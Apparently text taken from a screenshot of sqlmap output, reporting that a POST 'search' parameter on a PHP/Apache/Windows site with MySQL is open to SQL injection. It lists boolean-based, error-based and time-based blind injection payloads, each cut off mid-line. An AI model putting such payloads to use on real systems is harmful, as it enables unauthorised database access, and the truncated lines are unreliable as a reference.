 POST parameter 'search' is vulnerable. Do you w
sqlmap identified the following injection point
---
Parameter: search (POST)
    Type: boolean-based blind
    Title: MySQL AND boolean-based blind - WHER
    Payload: search=1234' AND MAKE_SET(3618=361
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE
    Payload: search=1234' AND (SELECT 1465 FROM
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: search=1234' AND SLEEP(5) AND 'nLI
---
[15:32:56] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.45, Apache
back-end DBMS: MySQL >= 5.0
[15:32:56] [INFO] fetched data logged to text f